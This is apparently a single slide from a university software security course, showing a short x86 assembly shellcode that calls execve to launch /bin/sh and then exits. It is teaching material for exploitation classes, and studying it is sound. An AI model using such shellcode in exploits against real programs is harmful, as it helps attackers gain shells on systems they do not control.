 Position Independent Shellcode
.text
.globl main
main:
movl $11,%eax
# push /sh\0
push $0x0068732F
# push /bin
push $0x6E69622F
movl %esp,%ebx
push $0
push %ebx
mov %esp,%ecx
movl $0,%edx
# execve(char* filename, char** argv, char** envp)
int $0x80
movl $1,%eax
movl $0,%ebx
int $0x80
Adam Doupé, Software Security
200
ASU